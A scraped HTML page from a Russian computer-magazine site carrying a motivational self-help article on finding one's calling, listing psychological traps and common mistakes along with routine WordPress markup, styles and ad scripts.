

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://igamecentral.ru/kak-najti-svoe-prizvanie/
body_size: 36832
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="ie=edge" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Как найти свое призвание и работу мечты</title>
	<meta name="description" content="Как же найти свое призвание? Ведь считается, что у каждого человека есть цель, определенная значимая причина по которой каждый из нас приходит в этот мир." />
	<link rel="canonical" href="https://igamecentral.ru/kak-najti-svoe-prizvanie/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Как найти свое призвание и работу мечты" />
	<meta property="og:description" content="Как же найти свое призвание? Ведь считается, что у каждого человека есть цель, определенная значимая причина по которой каждый из нас приходит в этот мир." />
	<meta property="og:url" content="https://igamecentral.ru/kak-najti-svoe-prizvanie/" />
	<meta property="og:site_name" content="igamecentral.ru" />
	<meta property="article:published_time" content="2021-05-04T00:00:00+00:00" />
	<meta property="og:image" content="https://igamecentral.ru/wp-content/uploads/1/3/3/133a572174d92ad02c2cc01961254925.png" />
	<meta property="og:image:width" content="491" />
	<meta property="og:image:height" content="320" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="abukreev" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://igamecentral.ru/#website","url":"https://igamecentral.ru/","name":"igamecentral.ru","description":"\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u044d\u043d\u0446\u0438\u043a\u043b\u043e\u043f\u0435\u0434\u0438\u044f \u043f\u0440\u043e \u0442\u0435\u0445\u043d\u043e\u043b\u043e\u0433\u0438\u0438","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://igamecentral.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://igamecentral.ru/kak-najti-svoe-prizvanie/#primaryimage","inLanguage":"ru-RU","url":"https://igamecentral.ru/wp-content/uploads/1/3/3/133a572174d92ad02c2cc01961254925.png","contentUrl":"https://igamecentral.ru/wp-content/uploads/1/3/3/133a572174d92ad02c2cc01961254925.png","width":491,"height":320},{"@type":"WebPage","@id":"https://igamecentral.ru/kak-najti-svoe-prizvanie/#webpage","url":"https://igamecentral.ru/kak-najti-svoe-prizvanie/","name":"\u041a\u0430\u043a \u043d\u0430\u0439\u0442\u0438 \u0441\u0432\u043e\u0435 \u043f\u0440\u0438\u0437\u0432\u0430\u043d\u0438\u0435 \u0438 \u0440\u0430\u0431\u043e\u0442\u0443 \u043c\u0435\u0447\u0442\u044b","isPartOf":{"@id":"https://igamecentral.ru/#website"},"primaryImageOfPage":{"@id":"https://igamecentral.ru/kak-najti-svoe-prizvanie/#primaryimage"},"datePublished":"2021-05-04T00:00:00+00:00","dateModified":"2021-05-04T00:00:00+00:00","author":{"@id":"https://igamecentral.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5"},"description":"\u041a\u0430\u043a \u0436\u0435 \u043d\u0430\u0439\u0442\u0438 \u0441\u0432\u043e\u0435 \u043f\u0440\u0438\u0437\u0432\u0430\u043d\u0438\u0435? \u0412\u0435\u0434\u044c \u0441\u0447\u0438\u0442\u0430\u0435\u0442\u0441\u044f, \u0447\u0442\u043e \u0443 \u043a\u0430\u0436\u0434\u043e\u0433\u043e \u0447\u0435\u043b\u043e\u0432\u0435\u043a\u0430 \u0435\u0441\u0442\u044c \u0446\u0435\u043b\u044c, \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u043d\u0430\u044f \u0437\u043d\u0430\u0447\u0438\u043c\u0430\u044f \u043f\u0440\u0438\u0447\u0438\u043d\u0430 \u043f\u043e \u043a\u043e\u0442\u043e\u0440\u043e\u0439 \u043a\u0430\u0436\u0434\u044b\u0439 \u0438\u0437 \u043d\u0430\u0441 \u043f\u0440\u0438\u0445\u043e\u0434\u0438\u0442 \u0432 \u044d\u0442\u043e\u0442 \u043c\u0438\u0440.","breadcrumb":{"@id":"https://igamecentral.ru/kak-najti-svoe-prizvanie/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://igamecentral.ru/kak-najti-svoe-prizvanie/"]}]},{"@type":"BreadcrumbList","@id":"https://igamecentral.ru/kak-najti-svoe-prizvanie/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://igamecentral.ru/"},{"@type":"ListItem","position":2,"name":"\u041a\u0430\u043a \u043d\u0430\u0439\u0442\u0438 \u0441\u0432\u043e\u0435 \u043f\u0440\u0438\u0437\u0432\u0430\u043d\u0438\u0435 \u0438 \u0440\u0430\u0431\u043e\u0442\u0443 \u043c\u0435\u0447\u0442\u044b"}]},{"@type":"Person","@id":"https://igamecentral.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5","name":"abukreev","image":{"@type":"ImageObject","@id":"https://igamecentral.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","caption":"abukreev"},"sameAs":["https://igamecentral.ru"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-2-css' href='https://fonts.googleapis.com/css?family=Ubuntu:300,400,500,700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-1-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-css' href='/wp-content/themes/rusup/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tw_fancybox-css' href='/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=5.8.12' type='text/css' media='screen' />
<link rel='stylesheet' id='easy-responsive-shortcodes-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/easy-responsive-shortcodes.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<script type='text/javascript' src='https://igamecentral.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script>window.yaContextCb = window.yaContextCb || []</script><script src="https://yandex.ru/ads/system/context.js" async></script><script src='https://news.2xclick.ru/loader.js' async></script><style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #ebebeb;width: 90%;}</style>	<style>
		.container_box {background-color:#ffffff;}
 		.header_box.front { display: block;position: relative;background-size: cover; background-repeat: no-repeat;}
		.header_box { background: url(); background-repeat: no-repeat; display: block;position: relative;background-size: cover;}
		h1 {font-size: 24px; color: #000000}
		.title_box, .title_box h1 {background:none;display:block; font-size: 24px; color: #000000;}
		h2 {font-size: 22px; color: #000000}
		h3 {font-size: 20px; color: #000000}
		h4 {font-size: 18px; color: #000000}
		.title_box {font-size: 30px; background: #CE2D55; -webkit-background-clip: text;  -webkit-text-fill-color: transparent; }
		.header_box .title:after, .popular_box .title:before, .popular_box .buttons span {background-color: rgba(193, 210, 226, 0.5);}
		.header_box .title:after:hover, .popular_box .title:before:hover {background-color: rgba(193, 210, 226, 0.5);}
		.social_box .like {background: radial-gradient(#EACE57, #CE2D55 70%);}
		.wp-caption-text, .comment-respond, .social_box {background-color:#ffffff;}
		.button, .pagination a, input[type=submit] {border:3px solid #bbe552; color:#bbe552;;}
		.button:hover, .pagination a:hover ,input[type=submit]:hover {border:3px solid #CE2D55; background-color:#CE2D55; color:#ffffff;}
		.header_box input[type=submit] {background-color:#bbe552;}
		.header_box input[type=submit]:hover {background-color:#CE2D55;}
		.posts_box .item:hover {border:3px solid #CE2D55;}
		.posts_box .title:hover {color: #CE2D55;}
		a, .content p, .content ul li, .content ol li {color:#3c2e3f; font-size:16px; }
		/*Настройка цвета меню и тени меню*/
		.header_box .menu {background: #CE2D55; box-shadow: 0 17px 38px rgb(49, 131, 190);}
		.header_box .menu li.active>a, .header_box .menu li:hover a {background-color: #F0CD38;}
		/*Установка цвета текста ссылок в меню*/
		.header_box .menu a {color: #ffffff;}
		.header_box .menu a:before {background: #F0CD38 50% 50% no-repeat;}
		/*Настройки иконок в меню*/
		.header_box .menu li:nth-child(1)[id^="menu-item-"] > a:before {background-image: url('https://igamecentral.ru/wp-content/themes/rusup/assets/images/ico_menu_1.svg');}
		.header_box .menu li:nth-child(2)[id^="menu-item-"] > a:before {background-image: url('https://igamecentral.ru/wp-content/themes/rusup/assets/images/ico_menu_2.svg');}
		.header_box .menu li:nth-child(3)[id^="menu-item-"] > a:before {background-image: url('https://igamecentral.ru/wp-content/themes/rusup/assets/images/ico_menu_3.svg');}
		.header_box .menu li:nth-child(4)[id^="menu-item-"] > a:before {background-image: url('https://igamecentral.ru/wp-content/themes/rusup/assets/images/ico_menu_4.svg');}
        .header_box .menu li[id^="menu-item-"] > a::before { background-size: 70%; }
       	.footer_box .menu a {color:  #4C4C4C}  
        /*Блок "Самое обсуждаемое в шапке*/
		/*.header_box .heading {color: #ff6326;}*/
		/*.header_box .heading:before {background: #ff6326 url(/assets/images/ico_menu_0.svg) 50% 50% no-repeat;}*/
		.logo_box .logo:before {background: url() 100% 100% no-repeat; z-index: 9999; background-size: contain;}
		.logo_box .logo span {background-color: #fcba26; color: #ffffff;}
		.logo_box .logo:hover span {background-color: #f3add1; color: #ffffff; }
		.logo_box .logo {color:#fcba26;}
		.logo_box .logo:hover {color:#fcba26;}
		.popular_box .buttons span.active {background: #F0CD38;}
		.widget_box .featured .title:hover, .footer_box .menu a:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .header_box .title:hover, .popular_box .title:hover, .featured_box .link:hover, .discussion_box .title:hover, .discussion_box .more:hover,.posts_box .category:hover,.featured_box .title:hover{color: #fcba26;}
		.featured_box .link:before {background-color: #9ab9d76a;}
		.breadcrumbs_box a:hover {color:#165078;text-decoration: underline;}
		/*Стиль текущей страницы в пагинации*/
		.pagination span {color:#ffffff; background-color: #ff9d26; border-color: #ffa826;}
		/*Стиль маркера номерованных списков*/		
		.content ol>li:before {background-color: #165078;}
		/*Стиль маркера списка "Содержимого*/
		#toc_container li:before {background: #ff9d26;}
	</style>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><script>var ajaxUrlFlatPM = "https://igamecentral.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>	

		<script type="text/javascript">
/**
 * Скрипт скроллинга: кнопка наверх
 * css class кнопки: scrollTop
 */

window.top = {};
var sc = window.top;

sc.time = 12; // время прокручивания

sc.goTop = function (time, acceleration) {
	acceleration = acceleration || 0.1;
	time = time || sc.time;

	var dx = 0;
	var dy = 0;
	var bx = 0;
	var by = 0;
	var wx = 0;
	var wy = 0;

	if (document.documentElement) {
		dx = document.documentElement.scrollLeft || 0;
		dy = document.documentElement.scrollTop || 0;
	}
	if (document.body) {
		bx = document.body.scrollLeft || 0;
		by = document.body.scrollTop || 0;
	}
	var wx = window.scrollX || 0;
	var wy = window.scrollY || 0;

	var x = Math.max(wx, Math.max(bx, dx));
	var y = Math.max(wy, Math.max(by, dy));

	var speed = 1 + acceleration;
	window.scrollTo(Math.floor(x / speed), Math.floor(y / speed));
	if(x > 0 || y > 0) {
		var invokeFunction = "window.top.goTop("+ time +")"
		window.setTimeout(invokeFunction, time);
	}
	return false;
}

sc.showHide = function (){
	var a = document.getElementById('gotop');

	if( ! a ){
		// если нет элемента добавляем его
		var a = document.createElement('a');
		a.id = "gotop";
		a.className = "scrollTop";
		a.href = "#";
		a.style.display = "none";
		a.style.position = "fixed";
		a.style.zIndex = "9999";
		a.onclick = function(e){ e.preventDefault(); window.top.goTop(); }
		document.body.appendChild(a);
	}

	var stop = (document.body.scrollTop || document.documentElement.scrollTop);
	if( stop > 300 ){
		a.style.display = 'block';
		sc.smoothopaque(a, 'show', 30, false);
	} else {
		sc.smoothopaque(a, 'hide', 30, function(){a.style.display = 'none';});
	}

	return false;
}

// Плавная смена прозрачности
sc.smoothopaque = function (el, todo, speed, endFunc){
	var 
	startop = Math.round( el.style.opacity * 100 ),
	op = startop,
	endop = (todo == 'show') ? 100 : 0;

	clearTimeout( window['top'].timeout );

	window['top'].timeout = setTimeout(slowopacity, 30);

	function slowopacity(){
		if( startop < endop ){
			op += 5;
			if( op < endop )
				window['top'].timeout = setTimeout(slowopacity, speed);
			else
				(endFunc) && endFunc();
		}
		else {
			op -= 5;
			if( op > endop ){
				window['top'].timeout = setTimeout(slowopacity, speed);
			}
			else
				(endFunc) && endFunc();
		}

		// установка opacity
		el.style.opacity = (op/100);
		el.style.filter = 'alpha(opacity=' + op + ')';
	}
}

if (window.addEventListener){
	window.addEventListener("scroll", sc.showHide, false);
	window.addEventListener("load", sc.showHide, false);
}
else if (window.attachEvent){
	window.attachEvent("onscroll", sc.showHide);
	window.attachEvent("onload", sc.showHide);
}
</script>
	
</head>
<body>
<div id="site">

	<div class="container_box">

		<div class="header_box">

			<div class="fixed">

				<div class="header">

					
					<div class="navigation">

													<div class="logo_box">
								<a href='/' class='logo'>igamecentral<span>ru</span></a>
																	<div class="slogan">Журнал о компьютерах</div>
															</div>
						
						<form action="https://igamecentral.ru/index.php" method="get" class="search">
							<input type="text" value="" placeholder="Поиск информации на сайте" name="s" />
							<input type="submit" value="" />
						</form>
						
					</div>

					
					
				</div>

			</div>

		</div>

		
			<div class="fixed">

				<div class="wrapper_box">

					<div class="main_box">

						<div class="breadcrumbs_box"><a href='/' class='home'>Home</a><b></b><span class="last">Как найти свое призвание и работу мечты</span></div>
		


<div class="content_box">

	<div class="content">

		<h1>Как найти свое призвание и работу мечты</h1>
		<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание:</p><ul class="toc_list"><li><a href='#i'>Ловушки на пути к своему предназначению</a><ul><li><a href='#i-2'>Бесконечные сомнения и возражения</a></li><li><a href='#i-3'>Ощущение, что ваше место уже занято</a></li><li><a href='#i-4'>Зависимость от мнения людей</a></li><li><a href='#i-5'>Смещение фокуса внимания не на пользу, а на прибыль</a></li><li><a href='#i-6'>Желание кому-то что-то доказать</a></li><li><a href='#i-7'>Жалко выбрасывать из жизни годы обучения нелюбимому делу</a></li><li><a href='#i-8'>Видение только одного пути</a></li><li><a href='#i-9'>Зависимость от чужого мнения, боязнь критики</a></li><li><a href='#i-10'>Страх, что уже поздно начинать</a></li><li><a href='#i-11'>Отсутствие понимания, что успех – это не везение, а количество попыток</a></li></ul></li><li><a href='#i-12'>Точно получится?</a></li><li><a href='#i-13'>Для чего нужно искать свое призвание?</a></li><li><a href='#i-14'>Возможные ошибки</a><ul><li><a href='#i-15'>Погоня за результатом</a></li><li><a href='#i-16'>Принятие поспешных решений</a></li></ul></li><li><a href='#i-17'>Как понять, в чем твое призвание: два мнения</a><ul><li><a href='#i-18'>Практическое решение</a></li></ul></li><li><a href='#i-19'>Поиск призвания заменяет призвание</a></li><li><a href='#i-20'>Полезные материалы для тех, кто хочет найти себя в этом мире и уже никогда не терять</a></li><li><a href='#i-21'>Как найти своё призвание и предназначение в жизни?</a><ul><li><a href='#_1'>Способ №1. Икигай</a></li><li><a href='#_2'>Способ 2. Процессы</a></li><li><a href='#_3'>Способ 3. Разные опыты</a></li><li><a href='#_4'>Способ 4. Постоянно общайся с разными новыми людьми</a></li></ul></li><li><a href='#i-22'>Сложности в поисках жизненной цели</a></li></ul></div>
<div class="flat_pm_start"></div>
<h2><span id="i">Ловушки на пути к своему предназначению</span></h2>
<p>Когда вы начнете искать предназначение, вас может потянуть назад. Что-то начнет останавливать, появится противодействие.</p>
<p>В этот момент нужно найти одну из перечисленных ниже ловушек и сказать себе: я не поддамся и не остановлюсь.</p>
<p>Итак, ловушки:</p>
<h3><span id="i-2">Бесконечные сомнения и возражения</span></h3>
<p>Внутренний голос может рассказать вам, почему у вас не получится: не хватит знаний, умений, опыта, связей, поэтому можно даже не начинать. Ни в коем случае нельзя слушать внутреннего критика.</p>
<h3><span id="i-3">Ощущение, что ваше место уже занято</span></h3>
<p>Вам будет казаться, что уже есть профессионалы, которые пекут торты, лечат животных, обучают танцам, ведут свадьбы и т.д.</p>
<p>То, что все места заняты – это неправда. Каждый день появляются новые специалисты во всех сферах. Наибольших успехов добиваются те, кто пришел в сферу по зову души.</p>
<p>Идти нужно не в сторону денег, а в сторону предназначения – и там будут деньги в том числе.</p>
<p>В нелюбимой сфере очень быстро наступает выгорание. Все то, где нет зова души, но где есть деньги – ненадолго.</p>
<p>Поэтому для тех, кто любит свое дело, конкуренции нет. Конкуренция есть на уровне огромных корпораций.</p>
<p>Конкуренция для частных мастеров, небольших салонов, кафе – выдуманная преграда.</p>
<p>Если вы делаете свою работу качественно и ответственно – цены вам не будет.</p>
<h3><span id="i-4">Зависимость от мнения людей</span></h3>
<p>«Люди подумают, что я занимаюсь какой-то ерундой. Скажут, что это несерьезное дело. Как меня оценят? Как на меня посмотрят?»</p>
<p>Пусть все думают, что хотят. Вы приняли решение. Главное, что оно будет правильным для вас.</p>
<h3><span id="i-5">Смещение фокуса внимания не на пользу, а на прибыль</span></h3>
<p>Деньги приходят тогда, когда человек начинает приносить максимум пользы.</p>
<p>К высококлассным специалистам люди приходят с просьбой: возьмите деньги и сделайте свое дело хорошо! За хорошую работу приятно платить. Клиент в этом случае не чувствует себя обманутым, он с удовольствием расстается со своими деньгами.</p>
<h3><span id="i-6">Желание кому-то что-то доказать</span></h3>
<p>Например, вы выучились на инженера, но вам эта специальность не нравится. При этом вы хотите всем доказать, что вы – девушка-инженер. На самом же деле вы хотите играть на фортепиано, но боитесь, что вас не поймут.</p>
<p>Не позволяйте никому управлять своей жизнью. Разрешите себе принимать решения с целью реализации, а не из желания кому-то что-то доказать.</p>
<h3><span id="i-7">Жалко выбрасывать из жизни годы обучения нелюбимому делу</span></h3>
<p>Вы учились на какую-то специальность, а сейчас поняли, что хотите работать в совершенно другой сфере. Что делать? Столько лет посвящено другой специальности…</p>
<p>Если вы поняли, что потратили много времени не на то занятие, которое вам нравится, самое лучшее – это зафиксировать убытки и двигаться дальше.</p>
<p>Не нужно терять еще 20 лет жизни, чтобы был смысл в том, что вы уже потеряли 10. Не нужно обрекать себя на несчастливую жизнь. Потом вы будете сильно жалеть, что жили не той жизнью все те годы, пока пытались оправдать оказавшийся ненужным диплом.</p>
<h3><span id="i-8">Видение только одного пути</span></h3>
<p>Например, фигуристы катаются на коньках, а вы не можете по состоянию здоровья, поэтому ищете другую деятельность.</p>
<p>Иногда нужно просто расширить видение.</p>
<p>Вы можете не кататься сами, а обучать этому других людей или записывать обучающие ролики.</p>
<p>Все новые направления появлялись, когда кто-то начинал делать что-то не так, как все. При этом многие останавливаются, когда понимают, что не могут делать так, как остальные.</p>
<h3><span id="i-9">Зависимость от чужого мнения, боязнь критики</span></h3>
<p>Иногда родные и близкие переживают за нас и начинают пугать, критиковать, выражать свое мнение. Далеко не всегда нужно слушать мнение других людей.</p>
<p>Если эти мнения понижают вашу энергию, после разговора вы чувствуете себя плохо, нужно просить перестать говорить на эту тему.</p>
<h3><span id="i-10">Страх, что уже поздно начинать</span></h3>
<p>Каждый год вы будете думать: почему не начали раньше?</p>
<p>Столько сил и времени, как сейчас, у вас уже не будет никогда.</p>
<p>Каждый день вы моложе, чем когда-либо сможете быть.</p>
<p>Есть люди, которые начинают поздно, но все остальное время они будут счастливы. Есть люди, которые скажут, что уже поздно и не будут счастливы никогда.</p>
<p>Сегодня – тот самый день, когда нужно начать!</p>
<h3><span id="i-11">Отсутствие понимания, что успех – это не везение, а количество попыток</span></h3>
<p>Есть много успешных людей, у которых было множество неудачных попыток, но они не сдались. Лучше, когда вы мыслите позитивно: в одном месте отказали – в следующем дадут согласие, здесь не получилось – в следующий раз получится. Такое мышление – залог успеха!</p>
<p>Теперь вы знаете, как найти себя и свое предназначение в жизни.</p>
<h2><span id="i-12">Точно получится?</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url(https://igamecentral.ru/wp-content/uploads/3/4/a/34ac64be06dcf217d7280f0a58b7a9c2.jpg);"></span>

	<a href='/kakuu-professiu-vybrat/' class='title'>Как найти призвание и стать счастливым</a>

</div><p>Ты, скорее всего, скажешь себе: «Я не первая, кто занялся этим. Есть много опытных людей по всему миру, которые на десятки тысяч шагов впереди меня. Как заявить о себе?». Все проще, чем ты думаешь. Действительно, если ты захочешь сделать своё призвание работой, то поначалу будет трудно. </p>
<p>Посмотри вокруг. Даже в тех сферах, где конкуренция высока, каждый находит себе место. Все остальные как-то приспособились, почему не получится у тебя? Многие из них далеко не профессионалы своего дела. Ты видишь лишь красивую картинку, но не представляешь, как у них идут дела на самом деле.</p>
</p>
<p>Фото автора Andrea Piacquadio: Pexels</p>
<p>В современном мире, где соц. сети занимают большую часть времени людей, люди стали более гибкими. Они не верят в красивые картинки и слова. Им помогает сделать выбор рекомендация знакомых. А, если это дело твоё, ты чувствуешь себя легко, и у тебя действительно это получается, то положительные отклики о твоей деятельности распространятся очень быстро. </p>
<p>А значит, и ты найдешь своё место среди других похожих</p>
<p>
Важно, любить то, что ты делаешь, вкладывать в это частичку своей души, люди это чувствуют. Их не обманешь красивым фантиком, когда-то они раскусят конфетку и сделают свои выводы на этот счёт
</p>
<p>Сюда же можно отнести и творческие увлечения. Быть может, твои танцы, чувственные и душевные, в которых ты отдаешься вся, затронут до глубины души многих людей? И они захотят научиться так же, или пожелают отдать тебе на обучение своих детей.</p>
<p>Просто начни и поверь в себя, если это твоё – то все обязательно получится.</p>
<h2><span id="i-13">Для чего нужно искать свое призвание?</span></h2>
<div class="relator_box alignright">

	<span class="thumb" style="background-image: url(https://igamecentral.ru/wp-content/uploads/7/b/4/7b47bbb209bc96a99c6181f218b27ff2.jpeg);"></span>

	<a href='/rezume-obrazec/' class='title'>Как грамотно написать резюме, чтобы получить работу мечты</a>

</div><p>Кто сталкивался с тем что не доволен своей работой, что она отнимает уйму сил?</p>
<p>А некоторые и вовсе ненавидят свою работу и ходят туда как на каторгу. </p>
<p>У меня так было, я закончил институт по той специальности, которая как потом оказалось, мне не нравилась, работы была просто необходимостью, чтобы выжить в этом мире. Да и  сам институт, не был моим выбором, мне его навязали.</p>
<p>Значительно позже я задумался, а почему бы мне не заняться тем что действительно мое, что наполняет меня энергией и дает больше результатов и перестать тратить жизнь на какую то херню, от которой у меня стресс и  средняя зарплата.</p>
<p>Я понял, что:</p>
<p>Призвание всегда человеку по душе, он делает это с удовольствием.</p>
<p>А это означает другое качество жизни, больше душевной гармонии, жить по призванию круче, чем без него.</p>
<p>Призвание позволяет получать максимальные результаты. Вот в чем его конкретная выгода.</p>
<p>Если посмотреть на мир, то мир — это глобальный рынок, практически все что мы видим это объект получения дохода для кого-то. Рынок-это система обмена, если кто например рисует хорошие картины, то рынок его поощряет и он может обменять результат своего труда на деньги. Но если картины неинтересны, скучны и безвкусны, то они не будут востребованы и не получится их обменять на деньги. В этом примере мы видим то рынок поощряет не за слабые или средние результаты, а за максимальные.</p>
<p>В нас вложена не верная стратегия обучения.</p>
<p>В школе нас учили подтягивать наши слабые стороны, у кого-то например, не шла математика и его начинали еще больше грузить математикой и подтягивать, а сильные стороны оставались без внимания, там ведь не надо было подтягивать. Но подтянутые слабые стороны могут дать только средние результаты и всегда найдется тот, у кого эта сторона вовсе не слабая, он и получит все, и конкурировать с ним будет очень сложно. Нужно делать ставку на сильные стороны, где мы можем достичь максимальных результатов, и призвание будет основано на сильных сторонах, это даст максимальные конкурентные преимущества и мы сможем создавать продукты, которые будет цениться рынком.</p>
<p>Но получается в большинстве случаев ситуация обратная, много работают над слабыми сторонами, сильные стороны остаются без внимания, их не совершенствуют, потому что стандарт образования таков что нужно всех вывести на определенный средний уровень. И только в том случае, когда у человека ярко выражена сильная сторона, это называют талантом, то её замечают, начинают с заниматься в кружок какой-нибудь записывают. А с теми, у кого сильная сторона ярко не выражена никто не занимается, никто не работает над тем чтобы найти сильные стороны и найти призвание у ребенка в школе.</p>
<p>Правильная стратегия</p>
<p>Состоит в  том что нужно прокачивать свои сильные стороны и находить им применение на рынке, это шанс добиться в жизни большего чем средний результат.</p>
<p>У всех есть сильные стороны, но не все их используют на полную катушку, у всех есть свое призвание, но не все им живут, потому что сильные стороны не развивают, призвание не ищут. Поэтому у многих просто средние результаты и ничего более, и как следствие такой же уровень дохода.</p>
<h2><span id="i-14">Возможные ошибки</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url(https://igamecentral.ru/wp-content/uploads/7/0/2/702050e6377ae9191ffc8ba39b54dade.jpeg);"></span>

	<a href='/prednaznacenie/' class='title'>Как найти себя и свое предназначение в жизни: 5 простых шагов</a>

</div><p>Помимо влияния окружающего мира на неправильный выбор жизненного пути влияет и сам человек. Ведь людям свойственно ошибаться. Вот наиболее частые ошибки:</p>
<h3><span id="i-15">Погоня за результатом</span></h3>
<p>Мечты многих людей сводятся к какому–то конечному результату. Такая мечта не может быть призванием. Ведь любимое дело то, в котором нравится сам процесс. К примеру, когда художник получает удовольствие от картины, но не любит долгий процесс её создания. Скорее всего, живопись – это не его призвание.</p>
<h3><span id="i-16">Принятие поспешных решений</span></h3>
<p>Когда у человека в новом деле начинает что-то получаться, он загорается желанием этим заниматься. Однако, эти успехи бывают обманчивыми. Ведь в любой профессии обязательно придётся столкнуться с трудностями. И если это действительно призвание человека, препятствия его не испугают. А если поспешное решение – он перестанет заниматься выбранным делом.</p>
